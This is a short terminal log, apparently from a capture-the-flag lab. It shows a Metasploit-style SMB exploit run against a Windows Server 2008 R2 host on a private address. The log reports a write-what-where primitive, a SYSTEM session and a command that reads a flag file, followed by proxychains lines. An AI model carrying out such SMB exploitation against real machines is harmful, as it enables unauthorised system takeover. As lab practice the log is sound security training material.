 [-] 192.168.20.30:445 - Target OS: Windows Server 2008 R2 Standard
[-] 192.168.20.30:445 - Built a write-what-where primitive...
[+] 192.168.20.30:445 - Overwrite complete... SYSTEM session obtain
[+] 192.168.20.30:445 - Service start timed out, OK if running a co
[-] 192.168.20.30:445 - Getting the command output...
[-] 192.168.20.30:445 - Executing cleanup...
[+] 192.168.20.30:445 - Cleanup was successful
[+] 192.168.20.30:445 - Command completed successfully!
[-] 192.168.20.30:445 - Output for "type C:\flag.txt":
go-flag{R0M4QwsS6EQp97lw}
[-] 192.168.20.30:445 - Scanned 1 of 1 hosts (100% complete)
[-] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17